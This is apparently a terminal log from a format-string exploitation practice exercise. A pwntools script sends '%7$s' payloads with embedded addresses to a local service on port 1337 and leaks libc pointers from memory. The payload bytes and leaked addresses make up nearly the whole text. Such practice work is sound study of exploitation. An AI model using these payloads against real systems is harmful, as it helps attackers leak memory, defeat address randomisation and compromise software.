 root@kali:~/format_practice/espr# python exp.py
[+] Opening connection to 127.0.0.1 on port 1337: Done
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  20 10 60 00  00 00 00 00  │%7$s│aaaa│ ·`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  40 b0 24 24  d6 7f 61 61  61 61 20 10  60           │@·$$│··aa│aa ·│`│
    0000000d
[*] get_libc is 0x7fd62424b040
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  28 10 60 00  00 00 00 00  │%7$s│aaaa│(·`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  f0 05 2a 24  d6 7f 61 61  61 61 28 10  60           │··*$│··aa│aa(·│`│
    0000000d
9
' \x10`\xf0\x05*$\xd6\x7f'
[*] Closed connection to 127.0.0.1 port 1337
root@kali:~/format_practice/espr#